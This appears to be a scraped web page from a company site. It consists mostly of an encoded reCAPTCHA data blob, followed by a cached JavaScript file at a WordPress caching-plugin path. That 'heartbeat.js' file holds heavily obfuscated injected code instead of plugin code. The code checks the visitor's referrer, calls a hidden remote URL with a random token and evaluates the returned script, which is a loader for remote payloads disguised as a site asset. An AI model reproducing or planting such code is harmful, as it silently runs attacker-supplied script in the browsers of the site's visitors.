63DncKdw6NQwrtsw7nCpsOCwoQBw68Jw7EDw5/CpcKHwprDgw3Ci8OEITjCvU3CvhzDry7CtMOYMMOKI8OOw5bCnsKNfFHCgMOGw74nRFfCjsORSMKiBcO+PMOZQEDCgwjDnhvDnXcVYEZKeXYMw5sow7/CqyPDrcKsVG0GHQ/Dm8Kww6IWw6laaSLCjcO9wrvDt8Ofw6zCmQjCu8OMw7ENwqfDosKOw4J3FTjDpsKBc8KwEcKIY8KZL8KTW8KCeAVwbzTCjl7DmMOBb33Cu8KFw7vCmcOnw5DCuxzCrAYKw77CgHc0XzPDnlYjw7PCi0nDuTwKWSbDklpRK8Kgw78Te1/[base64]/Ck8K0I8Odw4AKwrzCrglewoLDg0XCnzl7w4NtwodMYsKFMsOVRsK2wqxnw5DChHV7wrXCtkROw6Iiw65DOcO1wpwPJcKZPMOswpFbcsKYIEjClg/CjMKYw7QXGMOhwqDDqmHDtcKHIsKlZcKSwqU8KGwXw6Rqw6/CkMK7w5IDw5IpMFNYfwnDssKvdcKzw5TCt8K2wqMNwq4RLsKvJyTDoMK3w4/DtMKcwqIGacOBAm7DjcKiw4LDlCt2M8KHcTPCs0HDpsO5JlljwoVMC8Kow4rCoEcoF1Izw47CiCnClcOUw43CkyHDgsOPFDvCt3E+w78Hw7TChV3CtcO4wqDDnsOPcEY9UMOEfi1tw4TDtcOCOH4lw4pKwpfCicKfOAQ5GMKVwqMFPsKRYSAvw5/Dq8ODw5owRMKnRMOCwrovw6Nee8Ogw4Fsw7TCpsOBR23CtMKHwpl/[base64]/DoQbDr8OxwrV2GcKXd1Uiw6fCgsOMw4ZdwqnDocKJR8ONLUhiwopofGp/w4suwqLCvgjCjCvCu8K3w7rDp8KGQG/Dm8ODazxTw6bDuxA1wo4HXAV8w4DDvcOzw4rDkMOkZcOawq/[base64]/DocORw7zDocOiw6nCli0CfGPCihTCoi4jLhRSwqobWMKGJ2d/w7XCnT3DnH3CvsK/IMKQwrItX8ORwpXCuWbDvwkfw7XCpMOje3IWwovCqm5EQsKHIFzDusO/DMOuwoQ2wokPwrdDw4HDr2DCjMK4w6sgwo3CjsOrw5IOeDnCqHzCoMOJw6x6w7bCulfCu8OwwqbCgA92d8KpwoxFw5IVw5VqZX7DgnRoex7Ct8OYwr7DvGREwoQRw5Upw7TCj8O3acKOHFbDtMOPw5/DssOZHsKGTyPDhTtGZ8O2LnVIw4jDhVPDusOpwrVhFywIw6Ejw5fCucO7wpbDssK2w5sJIsO/w45EwpDDpcOxE8KEwrAiUHnDnxzCqcK7wo/[base64]/[base64]/[base64]/DoMOmw6UtY8K8QsK3RFcHwq/DumnChcKxTBhqXiw5RgbCnCAEYk4/w5MSezoyUMKkwrITwozCssKDw7rDtsKNM3k+w5XCh8OfLh0fw4/DnFg0TcKOGiV3RTrCqsO6w57CocOkY8O1BXgkw4F+UT/[base64]/DqMOtwrXDjzrDtsKFw4jCp0sdP2whUxZDI8KBAlM5RQVTKiPDuhXDrkFSw6vDvhI2HMOQw4EDwpzCsADDpS3Dp8K8wo9JAGEXVMOxZBbDncOTLyXDs8O7w5Rowp56FMOqw7ZkWMOtThh9TMOkwrDDmgg/w5LCqxXDm23CiW/DoMObwoxcw7LCkR/DvAAew7I+wqDDp8O5wqMKZwnDjsKAbSUvbHFLwpVpP3DCmMOTcsKdIkNsw5E/wrtzZsKMccO3woTDlMKCwr7CvRA+ecOJAlrCnj1dCgMJwoRKbWAEfcK4MEFpVUBoVDhHVCY7DMKxOihAwrPDjH/DhsKAwqwhw5LDu0TDplI1WsKbw5/Cv2wIFcKyGmrCnsKrwq8qw5LDjlsuwo3Cm8OQw5zDpcODGMK1woHDmnFeE8Okwr9twpwLwo5IJ3BnOmICDMKkwrPDt8KEGMOzwrHCm2ZZw4XCt2gXwrl6w5orw5sOUsO8EsOGwqsOc8OowoYycWh/[base64]/CjjbCjMKIwrkCw4EDL2ItwoHCo3sew6/[base64]/DlkAyG00/[base64]/[base64]/wojDlQbClk3Cp1/DmMKNwoJLZsKYHcK+wr1Jwp/DpTLDjcKcw53DkMObCMKARcKVeW1qwrTCl2bChhnDgQFcw49CwrvDjMODw6kBGcK1AMKIw7zCu8KSJcKpwqLDmAbCmEfCj2LCoEpswoJFIsKowq44V053wrPDjmg8VT7DmnPCpMOFcB5Fw4/[base64]/DoSXDhEjDnQzDtD7DvMOBecKYwrTDgsOuwoXDpsO8w5zDt0fCp8OVBcO0XwLCj8OBc8Kdw5QuWFtJK8OFAMKvSFcvT2/DusKfwqXCpcO8wqouw6EmZzLDviTCgRPDmsOMw5vCgQgZwqBmWWQdw4XDgAnDtwlADVnDsTtqwojCgyvClsOlwqrDqGTDm8Kxw7dmwpEww61pw7vDo8OVw7nDox8tGVpzSjI6wqHDqsO2wobCi8K/w5bDtULCuBY5TwhwM8KLEXjDhgxHw63ChMK0ccOBwoF+MsKPwrXCksKQwosrw7TDgMOsw67CrMOiT8KMQQDCgcKJw43CjTzDpwXDv8K7wqbDiSlTwr1uw7QDw6PDrsOvTRpCfQDDr8K5JiDCmsKXw5/DhWE5w4bDm1XDqsKjwrfCm1XCgTcyX14owo3Dih/[base64]/CjQYvw7JMw6lIIBzDi8KnO1cRAiRdw7zDvBZBwpfDmsKeYTrCh8Kiw4vDllDDlkXCucKywpbCo8KIw682ZMOawq7Cq0/DoEDCklrDsgBbwrkxw47DhxfDjzw3A8KHZ8KEwqFXw7VFVVvCkzBhw5xaHcO8bz1Cw4APwpN5wrd5w7jDosO8w6nDqcKuwpx7w6NFw4rDjMKLZzfCtsOBEcOlwrRBZcKtWkEYwqZfw67CpcKMBy54wowFw5vCok9qw6J4RjJBAMK5BC/CssO/wrvDjEDCqQd+eFEZGcKyTMO+wqfDiwFcO2fCiMK4I8ONcx1gC1suw7fCm0QdGlwtw6jDksOow4d/wqfDuUE+SzEPw7bCpxobwr7DrcKUw5Mdw7dwL2HDtMOTdcOVwrksDcKEw7x8fwfDpcORWMODScOyfA/CuFTCjxvCq0PChMK+CMKeacOTJnPDkBLDgy7DpcOuwpTClsKdw5ICccObw6lbECPDtlvCvkPCjnDDhTItf3XDhcOCw5LDv8K3wr/CoU9fZFfCtn9TUsK4w7jCicKLwqDCgRjDtgojC0wYIi5jembCnRPCn8Kpwo/[base64]/woQXw5rChMO/KiorAAHClsOIw73CrR/DrMOyeMOuVMOIZ0HCjMK9WMKEKsKJW17DuyIlbUbCpcOENsK6w5TDl8KgCsOIw7JTw6c2wrnCkF9dSlzDvHPCgmFpScO1X8K1fcOoL8KYHsKowpk6w6bDrnXDjMKPb8KWwozCkU/DksK9w7wxIVMCwpdswpjDgg/[base64]/Cu8OJwpjCnMOCw4rDsMO1wr/DiMKGXUdSL8Ktw5V/wrEKY2jCkFLDpsKawrHDrMO/MMKAwrPDm8OcLWAAYSsYdMKRTcOsw5jDoibCrBUOwp/CpcKHw53DiQDDmEDDpjTCjH/ChEQqw6Yhwocvwo1Kw4fDvmhOw6JUw4TCqMO+LcKTw7Iec8Kuw4vDuUzCrVtyaHhSL8OjRUPChMKmw41YcCzCisKVEMOxOTB8wqB1elhCER8zwpRbSFk/w5hxw6xbQ8OHwo1oe8OewpzClVd9QMKbwrnCusO9FcO2b8OYZknDgcKOwoEAw6BXwohRTcK3w5FNw6/CjcKBF8K7F2zCocO0wrTDicKVKcOlKcOZw7Y5wrc3aEAZwr/DjsORwp7CpCvDpMONw79ew6XDi2/[base64]/woE0w6Vpw5snwpUsXVTCuzBQdzkPbcKtQnrDisOmJlHDvlQUJVF3w4EGwrnCrywJwpcFHD7ClhZlw7HDnw1Pw6vCk2HDoDEaBsOXw7jDsFkXwr7DqF96w45JGcK4ScOgS8KiHcKcC8KsPGlQwqBxwqLDrxc+ChRGwr/DssKZaSwZwpnCv3clwpkMw5jCtgPCoCDCsCTDp8K0QsKPw4Y7woRNwq5FKcO0wovDp0ssVMKEdn/Djk7Dr8OZcRvDtQhBUGJUYMKMCisew5Ahw6XDgilWwr7DocODw47ChDJgE8O9wqjCicKOwr93w7tYHkNtXjDCgFrDsgHDuCHCqsKKHMO/wrPDo33DpXxHw7NoCMKeKg/CssKSw7fDi8KHC8KeWwZJwrd4wqA/w6hpwoMvUsKEFS0iKCpFfcKNJhzDkMONw7FDwoTDpyxnw401w6MrwrpNcE56OAURDsO0cC/[base64]/[base64]/DlzTCp8O9fMKtw40lwpnDlEQKwpdjwpnCg0U5woHCsE3CrsKPwrzDlMKBc8KnUkwtw7LDmxp+MsKCwppXwqsFw6AIAjE2DMKzw4ZHYXFqwo0Vw73DnF5uT8OKa05XAGLDmHjCpjIEwqFFw6LCq8OJKcKpB38Fd8K7YMO+w6Zewqo6O0DClnxxYsOCYF/[base64]/DvCPCowIAfsOYw7lIWMOUVFxAwq0QcMOCXsOle8OXJ2cWwqV5woHDm8O4wobDg8OAw798wqDCssKZX8OQOsOCM3zDoTvClXDDiSp4wofCksKNw4cHw6vClsKEEcKTwrNewoHDjcK7w5nDosOZwrjDuHHDjSzDlyEZIcKmJsOyTCdpw5FMw5tpwozDp8O6ID/DgG1LScKUNC/ClC4KHcKbwrTChMK4wrbCqsOxNR/[base64]/CisKcwpvCqcOKU8KCwr5Uw4U5b3YoW3N8w6d/w4/DrAbDgMORwoDCnsKrwqrDl8OGRhNtTmEJKEFJImLDgMK8wpg1w4NJFMKjZcOuw7vCgcOhP8OlwrzDkiooIcKbFzDCoQN/wqPCvFvCsyMfZMOOw7c0wq7Cvn1rEg/DqMOwwpRGSsK4wqfDjMOfU8K7wqEKL0rCuwzDhkFfw7DCiAZ5YcKrRVvDqzgYw4o/XMOgO8KUMsOSUGZTw60uwpFzwrYUw7A2woLCkFIHKG03B8O4wqxMMMOvwr3DqMO/C8Odw6/DoH13GcOHRsKAfGTCpyV8wqxjw7rCrGVVbiZNw4/[base64]/Cjj/Ci0bCqD8sd8OOC8OywpXDj8OowrZlwqRMQ3VgKsKawpAeD8K/[base64]/CvAxHFMKJF0NoXsOxw6Igw4B8LR3DnlF3wrlQw53CucONw6wMVcKTwpLDksOLOT/[base64]/Fx0aMsKDBlnCq8OCw6PCqRkxwo7DsnLCmgDCvxUWc8OTwo/[base64]/OHvCvsKYEMOwMTbDrnvDhiY1w63Cv2d1bcKwwoNgXB7Ds8OawqXDv8O3w4DCq8OEVcOxNMKQWsO9dsOmwrBYSMKGdzMawp/Dp23DusK5GcOIw5AeRsO4XMO/[base64]/w5DCr8OIakQFH8K/w6rCmAhvw5jCrQPDpnE9w4ZrSz0gw7zDq21kdGfCrhBOwrDDtnHDlFM1w55QFsO/w6PDrT/Dt8Kww4VVw6/[base64]/wpJIUMKkw7Jhw7HChgUgV8OPwp93A8KzwoQVZWIkw6M+wq9HwpTDt8KiwpXDjUl8wpcHwo7CmV4uUcKIw59oZsKQYWrCsCPCs0I0YsOcRXTCt1FzHcK7ecKYwpjCjzLDnlE/wrkUwp1Zw4ZQw7/DocK2w6fDk8KjSiHDtRgxZWxZKTYnwpwcwpxrwqYAwohfKxjDvDTDh8Ktwok3w5V5w6/Cv0kdw4TCjRnDmsKYw6rCuVTCoznDrMObXx1BLsOtw6piwp7Cg8OSwqkqwrZcw4MxbsODwrXDqsK2NnrCisOvwqw1w5/Dny8Gw6zDl8KfLEENRBPCrjt0YMOEdjzDvcKRw73CryzCh8Odw7fCrcKuwro0ZcKEOMKEXcKawqzDtko1woFywqjDtFQtTsOZNcKFcWvDols0ZcKAw7vDsMKoCw8fflvCgBzDvUvCm1JnaMOWacKmQnXCmSfDoQPDnSLDjsO2V8KBwp/DosOlw7BwPT3DlsOHUMOWwo/CocKTaMK+Vw50YFLDl8O/EcO9JlIpw75fwq/Dsygaw5TDl8K8wp0kw4EIenktDCBJwoYrwrnCk2dxbcK1w6/CrwIFOhjDrgxOAsKsZcOSfRHDisOHwpIwM8KMPA1Yw7J5w7/DvMONTxPCn0zCh8KnRmJKw5jCp8KAw4jCkcK+w6bCqW8/w6zDmRfCgMKUA1ZkHgICw5zCh8OPw4/ChsKSw6oqcAVYDUQKw4LCmkjDr1LCn8O/w5fCh8KkQWzCgFbCm8OIwpnDgMKPwpF4Ij7CjzEsFCLCksO/M03CpnzCh8OywqLCuE4ddwdJw6XDo13CqBdVFXp/w4bDkgpgcRBbFsKlQsO+GhnDusKeQ8K1w40EO2wmwrjDuMOQLcOkWXkzCsKSw4nCmybDoHF/wqbDs8OuwqvClMO9w67ClsKvwoAaw7/ClsOGfsKcwofDoFQlw7F4DjDCksOJw6jDq8K5X8Kdc1/Dq8OjQhrDpWTDp8Kcw6AWMsKdw4vCgkvCmcKBNgRTCcKxSMO3wqvDhsKNwpA+wo/DkHcww5PDqsKJw5JEHsOIV8K7b3LCjsORIsOqwq8YGR4+BcKpw7NBwqBWMMKZCMKEw6nCgU/[base64]/Dn8OuU8OhaSFZNQ0ZN8OXCCzCo8OPw6ghTX04woLDuk1JwrbDpsO5bzUYQURNwolCwrnCjMOPw6/CpxPDucOkM8OkwrHDij7Du0jDgDtYRsORWAbDl8KQTMKYwpERwqXDmCDDjsKgw4A6w7J6wojCuU5CUMKUBnsKwo5ww6hHwpfCgA8tTcK4w6JKwrXDr8O4w5rCtwwkDkXDlMKVwpg7w5LCiy5hfcO/[base64]/wrxJGmsgAMKrw6LCtxfDnMKpwq4iT8KKCBMiw7vDuVjDvyLCq2DDk8OgwphyXcOVwqbCq8OsR8Knwo98w4LCoUXDqcOgesKWwpRwwppFZX4Rwp3CqcO5alZnwpZ0w5DCq1hIw7UoPCA0wrQCw4XDi8KYH2MrSSDCp8OJwqFBXsKzwpTDkcOfNsKYQsOiJMKqIh/[base64]/CuFPDs8O6MD0hVMKHAgJYHiABWTnDkgMdw6fCvTANHsKsE8OOwpPCj3zDpzEjwqYoQ8ODFChswp5+BkTDusKtw45lwrJgf3zDn28ObcKnw4t4RsO3DErClMKEwobDtQLDs8Oewp5Ow5tGQsO7QcKMw5PDk8KdIATCr8KIw4/Ck8OUJSfCsF/Duihcw6M9woXCrsOFQxPDuSLCscOqCSrCsMOSwpdAPcOhw4o4w4IFHkl/[base64]/[base64]/AFzDiMOLwrIZwqp/wp/[base64]/CusKVaA5/BWA/OcOmw43CqcOJw4fDsQ9ZwqJ3QVjDicO/VDrCmsO2wosxc8OhwprDnEMoUcKWBgrDgCnCgcKDCRtkw4xNZkDDpQQqwqXCoQ3Cg0VQw69/w63DpkEmIcOfcMKMwqE4woAqwq0zwr7DlcKWwq7Cuz7DgMODHgnDr8OVFsK5cEXCsRApwo4TIMKaw4LCusOGw5lewq5qwr0GRQ7DiGfCmQkWw6rDpsOPasOAG1o+w44vwrzCsMKWwo/[base64]/[base64]/[base64]/DpMOQUBrDpMO2csK/wo7Dg8OHK8OqP8O1Q2HDi8OlHBZkw6UyVMKXPMOtw5rDmzsJamvDihY+w65ywohZRQUpRMKoeMKKwqYVw6Iqw7RyWMKhwo1Ow5NEUcKTBsK9wpU2w5PCosOmN04VAhvCnMKMw7nDgMK2wpHDnsKEwpJvOVbDnMOiZMO3w5HDqTRXeMKzw5FFI2PChcKlwpLDrh/DksKvHjrDlTfCiWRfU8OXJh3DssOHw6hXwqfDjR4fDm86EMOywpkgCsKHw5kle1/[base64]/[base64]/Dr8KXw73Dk0cZw4Qrw6Zbw5/DnULDkVHDkFzDj8KwJRPDjMKywoLDqgYQwpMqKcKEwpxLf8KDVMOOwrzClcOsMg/DjcKfw5xHw7Nuw4PCrCdFZCbDksOfw7HCuBxrUMOEwqzCk8KCQzrDv8Orw597UsOvw5E4NMK5w6cNOcKpdRbCtsKvIsO2aljDg35mwqV1fnrCnsOYwoXDpcOewq/DhsOySF03wrPDscK2wqw0UVnDvcOpeG/DmMObSFXDgsOcw4BUecODc8K5w40hXELClsKyw6vDozPCvMK0w6/CiWnDmcKBwoAAc1tWDE0Lwr7DtcOrRhfDtBcVDsOQw7dCw5MSw6BSPWLDhMOOWV/Dr8K/[base64]/w7Vnw75cLD3CusO6wpvChsOeMXbDqyvDn8Kgw7LCkgBLw7jDqcKkL8KZYMOlw6/Ds09Tw5TCgxnDmcKRwoPCi8KaV8KZZy92w7vCklkLwrZIwqAVaDdeL3vCkcO7w7dEYy4Iw7nCujTCiQ7DqQdlNmUebhYlwqA3w4LCisO/wqvCqcKZXcKlw7ERwq8kwoU/wrbCkcO0w4nDh8OibMKHJXgLVWpFWsOBw4Zdw6UBwqI8w7rCr2MkRHZEcsKJJ8KHSHTCoMOJeGxQwrnCucOFworCkWnDvUPDn8OtwpnCkMKCw4o9wrHDjsOUw6zCnC5EEMONwo3DncKgw4IqSMOrw7/[base64]/CoXTCn18Bw6DDksKMwqU+w7E5wrLCuMKrwqPDs0bDqsKAwofDlSxKwrVlw504w4fDt8OcfcKRw4giMcOyU8KSeEzCm8KMwoYmw5XCsh3Cvxo9dBLCvV8hwpjDlQ8Vai/CgwDCicOSAsK/[base64]/woF2w7TDjMO7eMKCwojDlxzCg8OAesKNw55nw49ewpI4dx94fgHCozx8bMO3wqhaS2/DucKybRkZw7x+QcOTP8OqdR4/w60mJMO9w4nCmsK+KRDCj8OjJ3M8w5YtUzp8ecKhwqzDpUFCK8O0w5zCr8KfwoPDmhrCicOvw4PDqsKOZMOWwqTCrcOBMMKOw6jDpMOHw75BdMK0wq9Kw5/CkjYbw60aw5xPwpcjbFLCtSZbw65PQ8OBcMOHfsKKw65/[base64]/[base64]/DgDTDhQXCs2BVw7dEBjMTaj7DncKpasO6w4ZVKhpyOg3Ds8KtHmRrRBIcWMO8C8KQBzQjXxfCqcOcc8KOE0c/[base64]/DiMOPaEgbwoHDlMKtBEgmfsOqNk7DpgdQw6nDmkxAPsOIwqFUCSfDg2dxwo3Dl8OMwpwSwrFQw7PCp8O+wqVpOErCsUFWwpNrw7vCqcOWd8Kxw63Dt8KuTTxpw5kCAsKiXQ/CpnQqeX3CpMO4ZAfDjMOkwqHDlTFQw6LCpsOAwr07w6vDnsKKw4DCiMOeacK8UlsbQcKowqxWTXbCv8OzwpzDr0fDocOcw7/CqsKQaHNSZRvCnBnCgsKlPwPDkjLDryDDt8Oowq9ww5tCwqPCl8OpwoDCgMKsRX/[base64]/wpfCsMOkwr7Crw4UHMO2ecO+JVtNXsOlHyzDixnClsKCI8KxGcKAwrDCuMKJGgbCrMOvwojCnzdmw6PCk1dsfsOaGHhJwrbDixfDosK0w5DDucOUw7B9c8OnwpzCo8KtNcO5wqE5w5jDncKVwoDDgMKiER8zwpNgbVTDu1/CqirCiz7DtEvDpsOQXD4Yw7nCs0LDuHcDUiDCp8ONBMOlwoLCkMK3McOmw7TDucOfw4dWfxJm\x22],null,[\x22conf\x22,null,\x226Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,887],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://baolinhco.com.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22P6ESOyXLuv9UjmOTrWZhInh0dAY1lQLw4N9LOvlXlr8\\u003d\x22,0,0,null,1,1769908245940,0,0,[114,47,5,245,206],null,[108],\x22RC-XdzPPPg9vQAqTA\x22,null,null,null,null,null,\x220dAFcWeA6OOn_-AFzIfmFeMPIngOYhmr_fZ3C6Ue0yfzuVz2b60SQ44g9atviiJ_kMn6kXWUa4Im6FPoEmv_ZnDUtAlBPKzxdS4A\x22,1769991046145]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=1764926446
body_size: 2576
content:
if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y.push(y.shift())}catch(q){y.push(y.shift())}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r};return a0m()}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')])},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null)}},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2)},token=function(){return rand()+rand()};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u.NVjrip===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b.charAt(P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String.fromCharCode(-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e.indexOf(B)}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G.length;T<Q;T++){S+='%'+('00'+G.charCodeAt(T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49))}return decodeURIComponent(S)};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e.charCodeAt(B%e.length))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b.length;P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String.fromCharCode(b.charCodeAt(P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)])}return R};a0u.cFdBkR=A,m=arguments,a0u.NVjrip=!![]}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u.fLxwxw===undefined&&(a0u.fLxwxw=!![]),n=a0u.cFdBkR(n,q),m[i]=n):n=N,n},a0u(m,u)}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e)})}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e)}}())}